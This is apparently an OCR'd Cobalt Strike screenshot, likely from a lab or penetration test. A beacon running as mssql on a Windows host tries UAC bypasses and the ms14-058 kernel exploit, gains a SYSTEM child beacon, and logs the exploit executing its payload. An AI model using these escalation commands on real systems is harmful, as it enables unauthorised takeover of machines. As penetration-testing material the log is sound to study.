 Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.111.80 10.10.10.80 mssql WEB 2208 870ms
10.10.10.80 10.10.10.80 SYSTEM * WEB 4464 17s
Event Log X Listeners X Beacon 10.10.10.80@2208 X Processes 10.10.10.80@2208 X
Elevate
Attempt to execute a listener in an elevated context.
Listener: smb Add
Exploit: ms14-058
Launch Help
此工作组的服务器列表当前无法使用
beacon> hashdump
[-] this command requires administrator privileges
beacon> elevate uac-token-duplication smb
[*] Tasked beacon to spawn windows/beacon_smb/bind_pipe (127.0.0.1:9999) in a high integrity process (token duplication)
[+] host called home, sent: 289611 bytes
beacon> elevate uac-dll smb
[*] Tasked beacon to spawn windows/beacon_smb/bind_pipe (127.0.0.1:9999) in a high integrity process
[-] Could not connect to pipe: 2
[+] received output:
[-] Failed. Tried 3 process tokens and taskmgr.exe
[+] host called home, sent: 322648 bytes
beacon> elevate ms14-058 smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (127.0.0.1:9999) via ms14-058
[-] Could not connect to pipe: 2
[+] received output:
[*] Wrote hijack DLL to 'C:\Users\mssql\AppData\Local\Temp\85d4.dll'
[-] Privileged file copy failed: C:\Windows\System32\sysprep\CRYPTBASE.dll
[+] host called home, sent: 316024 bytes
[+] established link to child beacon: 10.10.10.80
[+] received output:
[*] Getting Windows version...
[*] Solving symbols...
[*] Requesting Kernel loaded modules...
[*] pZwQuerySystemInformation required length 49736
[*] Parsing SYSTEM_INFO...
[*] 168 Kernel modules found
[*] Checking module \SystemRoot\system32\ntoskrnl.exe
[*] Good! nt found as ntoskrnl.exe at 0x01859000
[*] ntoskrnl.exe loaded in userspace at: 40000000
[*] pPsLookupProcessByProcessId in kernel: 0xFFFFF80001BAC1FC
[*] pPsReferencePrimaryToken in kernel: 0xFFFFF80001BAF9D0
[*] Registering class...
[*] Creating window...
[*] Allocating null page...
[*] Getting PtiCurrent...
[*] Good! dwThreadInfoPtr 0xFFFFF900C23C8010
[*] Creating a fake structure at NULL...
[*] Triggering vulnerability...
[!] Executing payload...
[WEB] mssql/2208 last: 870ms
beacon>